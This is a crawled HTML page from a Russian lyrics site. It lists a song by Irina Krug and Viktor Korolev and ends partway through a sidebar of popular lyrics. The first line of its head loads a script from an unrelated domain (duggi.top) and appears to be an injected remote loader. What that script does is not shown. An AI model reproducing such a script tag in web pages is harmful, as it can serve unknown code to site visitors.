

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C/032-%D0%B8%D1%80%D0%B8%D0%BD%D0%B0-%D0%BA%D1%80%D1%83%D0%B3-%D0%B8-%D0%B2%D0%B8%D0%BA%D1%82%D0%BE%D1%80-%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2
body_size: 6250
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен 032 Ирина Круг и Виктор Королев - читать онлайн. Слова песен 032 Ирина Круг и Виктор Королев</title>
	<meta name="description" content="Здесь представлены слова песен 032 Ирина Круг и Виктор Королев, которые можно чиать онлайн или поделиться словами песен 032 Ирина Круг и Виктор Королев с друзьями.">
	<meta name="keywords" content="тексты песен 032 Ирина Круг и Виктор Королев, текст песни, слова песен 032 Ирина Круг и Виктор Королев">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">032 Ирина Круг и Виктор Королев</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="../uploads/images/0/3/2/032_irina_krug_i_viktor_korolev.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="../uploads/images/0/3/2/032_irina_krug_i_viktor_korolev_kachaut_nebo_zolotie_kupola.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/032-%d0%b8%d1%80%d0%b8%d0%bd%d0%b0-%d0%ba%d1%80%d1%83%d0%b3-%d0%b8-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2_%d0%ba%d0%b0%d1%87%d0%b0%d1%8e%d1%82-%d0%bd%d0%b5%d0%b1%d0%be-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d1%8b%d0%b5-%d0%ba%d1%83%d0%bf%d0%be%d0%bb%d0%b0" >032 Ирина Круг и Виктор Королев - Качают небо золотые купола</a>
						
											</span>
				</li>
					</ul>
	</div>
</article>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%85%d1%83%d1%81%d0%b5%d0%b9%d0%bd-%d0%b3%d0%be%d1%80%d1%87%d0%b0%d1%85%d0%b0%d0%bd%d0%be%d0%b2_%d0%bd%d0%b0%d0%bd%d0%b0-%d0%b4%d0%b0%d0%b9%d0%bc%d0%be%d1%85%d0%ba" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/h/u/s/husejn_gorchahanov_nana_dajmohk.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%85%d1%83%d1%81%d0%b5%d0%b9%d0%bd-%d0%b3%d0%be%d1%80%d1%87%d0%b0%d1%85%d0%b0%d0%bd%d0%be%d0%b2_%d0%bd%d0%b0%d0%bd%d0%b0-%d0%b4%d0%b0%d0%b9%d0%bc%d0%be%d1%85%d0%ba" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Хусейн Горчаханов - Нана Даймохк</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/03-david-kred_%d0%b1%d0%b5%d0%b7%d1%83%d0%bc%d0%bd%d0%be-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d0%b1%d1%8b%d1%82%d1%8c-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%bc-cover-homie" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/0/3/_/03_david_kred_bezumno_mozhno_bit_pervim_cover_homie.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/03-david-kred_%d0%b1%d0%b5%d0%b7%d1%83%d0%bc%d0%bd%d0%be-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d0%b1%d1%8b%d1%82%d1%8c-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%bc-cover-homie" style="display: table-cell;vertical-align: middle;padding-left: 10px;">03-David_Kred - Безумно можно быть первым cover HOMIE</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/03_%d0%bf%d0%be%d0%b4-%d0%ba%d1%80%d1%8b%d0%bb%d0%be%d0%bc-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/0/3/_/03_pod_krilom_samoleta.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/03_%d0%bf%d0%be%d0%b4-%d0%ba%d1%80%d1%8b%d0%bb%d0%be%d0%bc-%d1%81%d0%b0%d0%bc%d0%be%d0%bb%d0%b5%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">03 - Под крылом самолета</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%be%d0%b5-%d0%b5%d0%b2%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5-2012-%d1%82%d0%be%d0%bd%d0%b8%d0%ba%d0%b0_%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d1%83%d0%b9-%d1%81%d0%be%d0%bb%d0%bd%d1%86%d0%b5-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/d/e/t/detskoe_evrovidenie_2012_tonika_zdravstvuj_solntse_minus.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%be%d0%b5-%d0%b5%d0%b2%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5-2012-%d1%82%d0%be%d0%bd%d0%b8%d0%ba%d0%b0_%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d1%83%d0%b9-%d1%81%d0%be%d0%bb%d0%bd%d1%86%d0%b5-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Детское Евровидение 2012  "Тоника" - Здравствуй, солнце  минус</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/021-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d1%8f_%d1%81%d0%b5%d1%80%d0%b5%d0%bd%d0%b0%d0%b4%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/0/2/1/021_diskoteka_avarija_serenada.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/021-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d1%8f_%d1%81%d0%b5%d1%80%d0%b5%d0%bd%d0%b0%d0%b4%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">021_Дискотека Авария - Серенада</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/02-21-%d0%b1%d1%83%d0%bb%d0%b0%d1%82-%d0%be%d0%ba%d1%83%d0%b4%d0%b6%d0%b0%d0%b2%d0%b0_%d1%87%d0%b0%d1%81%d0%be%d0%b2%d1%8b%d0%b5-%d0%bb%d1%8e%d0%b1%d0%b2%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/0/2/_/02_21_bulat_okudzhava_chasovie_lubvi.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/02-21-%d0%b1%d1%83%d0%bb%d0%b0%d1%82-%d0%be%d0%ba%d1%83%d0%b4%d0%b6%d0%b0%d0%b2%d0%b0_%d1%87%d0%b0%d1%81%d0%be%d0%b2%d1%8b%d0%b5-%d0%bb%d1%8e%d0%b1%d0%b2%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">02_21 Булат Окуджава - Часовые любви</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/02-%d1%80%d1%83%d1%81%d0%bb%d0%b0%d0%bd-%d0%b0%d0%bb%d0%b5%d1%85%d0%bd%d0%be_%d1%80%d0%b0%d0%bd%d0%be-%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b7%d0%b4%d0%bd%d0%be" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/0/2/_/02_ruslan_alehno_rano_ili_pozdno.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/02-%d1%80%d1%83%d1%81%d0%bb%d0%b0%d0%bd-%d0%b0%d0%bb%d0%b5%d1%85%d0%bd%d0%be_%d1%80%d0%b0%d0%bd%d0%be-%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b7%d0%b4%d0%bd%d0%be" style="display: table-cell;vertical-align: middle;padding-left: 10px;">02 Руслан Алехно - Рано или поздно</a>
			</li>
					<li style="display: table">
